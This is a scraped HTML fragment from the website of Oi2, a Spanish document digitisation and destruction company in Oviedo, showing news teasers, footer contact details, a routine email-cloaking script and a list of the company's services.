	<center><a href="/7-noticias/51-un-sistema-de-digitalización-en-3d-de-los-monumentos-señalará-las-restauraciones.html" ><img src="/images/3d-monumentos.jpg" alt="IMAGE" style="float:left;margin:3px;border:0;" /></a></center> <a href="/7-noticias/51-un-sistema-de-digitalización-en-3d-de-los-monumentos-señalará-las-restauraciones.html">Un sistema de digitalización en 3D de los monumentos señalará las restauraciones</a> <br /> Monday, 10 September 2012 <br /> ¿La bóveda será de verdad romana o reconstruido? Esos mármoles parecen nuevos, ¿no? La solución a esas preguntas sin... <a href="/7-noticias/51-un-sistema-de-digitalización-en-3d-de-los-monumentos-señalará-las-restauraciones.html" >Read More...</a>	</div>
      <div class="gn_news">
	 <a href="/7-noticias/21-solicítanos-presupuesto-sin-compromiso.html">Solicítenos Presupuesto Sin Compromiso</a> <br /> Thursday, 22 March 2012 <br /> ¡Contáctenos y se asombrará de nuestras tarifas! function... <a href="/7-noticias/21-solicítanos-presupuesto-sin-compromiso.html" >Read More...</a>	</div>
    </div>
</div>
<div class="gn_pagination gn_pagination_1" id="paginate-gn_slider_1_1"></div>
  </div>
</div>
<div class="gn_clear"></div>
	</div>
		
</div>						</div>
							
					</div>
				</div>
			</div>

			
		</div>
	</div>
	
	<div id="page-footer">
		
		<div class="wrapper">
			
			
			<div id="footer">
			
								<a class="anchor" href="#page"></a>
				

<div class="customstyle-shadowbox"  >
	<table>
<tbody>
<tr>
<td><a href="http://www.enisa.es" target="_blank"><img src="/images/CERTIFICADO-ENISA-resized.jpg" alt="CERTIFICADO-ENISA" border="0" /></a></td>
<td>
<p><strong>Oi2</strong>: Gestión y digitalización de documentos.&nbsp;Copyright 2013&nbsp;- Todos los derechos reservados.&nbsp;<br /> Avda. de Pumarín, nº 23 Bajo Oviedo (Asturias)<br />E- Mail: <span id="cloak30483">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
 //<!--
 document.getElementById('cloak30483').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy30483 = '&#105;nf&#111;' + '&#64;';
 addy30483 = addy30483 + '&#111;&#105;2' + '&#46;' + '&#101;s';
 document.getElementById('cloak30483').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy30483 + '\'>' + addy30483+'<\/a>';
 //-->
 </script>&nbsp;| Teléfono: 985 08 93 99 | Fax: 985 08 93 98<br /> <a href="https://www.infofuturo.com/" target="_blank" rel="nofollow noopener noreferrer">Diseño Web Asturias: Infofuturo</a></p>
</td>
<td><a href="https://www.agpd.es" target="_blank"><img src="/images/agencia-esp-datos.png" alt="agencia española de proteccion de datos" border="0" /></a></td>
</tr>
</tbody>
</table>
<p>Servicios de digitalización en Oviedo, Asturias. Otros Servicios: custodia y gestión documental, tratamiento de documentos confidenciales, gestión de archivo, gestrucción de papel, almacenamiento de archivos, tritutar papel, certificado de destrucción, contenedores de seguridad, tratamientos de residuos de papel, digitalización certificada y destrucción certificada de documentos.</p></div>
												
			</div>
			<!-- footer end -->
		
		</div>
		
	</div>
	</body>
</html>
